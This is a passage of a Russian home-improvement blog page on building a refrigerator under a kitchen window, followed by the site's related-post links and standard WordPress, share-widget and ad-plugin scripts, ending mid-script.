                  <p><span class="word">Дверцы</span> <span class="word">шкафа</span> <span class="word">многие</span> <span class="word">представляют</span> <span class="word">деревянными</span> <span class="word">и</span> <span class="word">двустворчатыми</span>. <span class="word">Но</span> <span class="word">современный</span> <span class="word">рынок</span> <span class="word">стройматериалов</span> <span class="word">предлагает</span> <span class="word">огромный</span> <span class="word">выбор</span> <span class="word">других</span>, <span class="word">более</span> <span class="word">оригинальных</span> <span class="word">материалов</span> <span class="word">и</span> <span class="word">идей</span>. <span class="word">Это</span> <span class="word">могут</span> <span class="word">быть</span> <span class="word">прочные</span> <span class="word">рольставни</span>, <span class="word">раздвижные</span> <span class="word">или</span> <span class="word">складные</span> <span class="word">дверки</span>, <span class="word">обычная</span> <span class="word">дверка</span>, <span class="word">которая</span> <span class="word">может</span> <span class="word">открываться</span> <span class="word">наверх</span> <span class="word">или</span> <span class="word">вниз</span>. <span class="word">Конечно</span>, <span class="word">такую</span> <span class="word">дверку</span> <span class="word">придется</span> <span class="word">делать</span> <span class="word">на</span> <span class="word">заказ</span>. <span class="word">Дверцы</span> <span class="word">встроенного</span> <span class="word">холодильника</span> <span class="word">можно</span> <span class="word">отделать</span> <span class="word">так</span>, <span class="word">что</span> <span class="word">они</span> <span class="word">впишутся</span> <span class="word">в</span> <span class="word">любой</span> <span class="word">интерьер</span>.</p>
                  <h3>
<span class="word">Где</span> <span class="word">нельзя</span> <span class="word">делать</span> <span class="word">встроенный</span> <span class="word">под</span> <span class="word">подоконником</span> <span class="word">холодильник</span>?</h3>
                  <ul>
                    <li>
<span class="word">Не</span> <span class="word">желательно</span> <span class="word">делать</span> <span class="word">такой</span> <span class="word">холодильник</span> <span class="word">в</span> <span class="word">кухнях</span>, <span class="word">где</span> <span class="word">радиатор</span> <span class="word">центрального</span> <span class="word">отопления</span> <span class="word">нельзя</span> <span class="word">перенести</span> <span class="word">в</span> <span class="word">другое</span> <span class="word">место</span>. <span class="word">И</span> <span class="word">холодильник</span> <span class="word">не</span> <span class="word">будет</span> <span class="word">функционировать</span> <span class="word">нормально</span>, <span class="word">и</span> <span class="word">от</span> <span class="word">батареи</span> <span class="word">будем</span> <span class="word">мало</span> <span class="word">прока</span>.</li>
                    <li>
<span class="word">Не</span> <span class="word">получится</span> <span class="word">сделать</span> <span class="word">такой</span> <span class="word">холодильник</span> <span class="word">под</span> <span class="word">узким</span> <span class="word">подоконником</span>.</li>
                    <li>
<span class="word">Не</span> <span class="word">желательно</span> <span class="word">делать</span> <span class="word">хрущевский</span> <span class="word">холодильник</span> <span class="word">в</span> <span class="word">панельных</span> <span class="word">и</span> <span class="word">блочных</span> <span class="word">домах</span>.</li>
                  </ul>
                  <div class="flat_pm_end"></div>
                  <div class="yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list">
                    <p>No related posts.</p>
                  </div>
                  <div id="upprev-trigger"></div>
                </div>
<span style="display:none" class="updated">2016-10-15</span>
                <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                  <strong class="fn" itemprop="name">Svetlana</strong>
                </div>
              </div>
            </article>
            <section id="related_posts">
              <div class="block-head">
                <h3>Статьи по теме</h3>
                <div class="stripe-line"></div>
              </div>
              <div class="post-listing">
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png 300w, /wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark">Особенности использования полипропиленовых труб для канализации</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png 300w, /wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark">Аренда ломовоза в Нижнем Новгороде</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark">Трубы нержавеющие от Арс-Групп</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="стеклянные двери" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png 300w, /wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark">Стеклянные двери — современное видение пространства</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="виниловые обои" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark">Обзор обоев бренда BNInternational</a></h3>
                </div>
                <div class="clear"></div>
              </div>
            </section>
            <div id="comments"></div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2023 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script>
  <link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-extra">


  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"facebook","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"c9353bca59","preview":"false","postId":"634","scriptExtension":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"1","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"":'<button class="fpm_5_cross">':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+""),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 